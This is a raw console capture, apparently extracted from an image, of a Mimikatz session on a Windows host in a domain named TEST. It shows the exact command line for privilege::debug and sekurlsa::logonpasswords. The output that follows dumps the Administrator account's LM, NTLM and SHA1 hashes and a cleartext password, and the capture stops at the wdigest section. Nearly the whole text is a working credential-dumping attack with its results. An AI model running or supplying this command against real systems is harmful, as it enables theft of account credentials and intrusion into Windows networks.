 C:\>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 2019/12/15 13:24:56
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator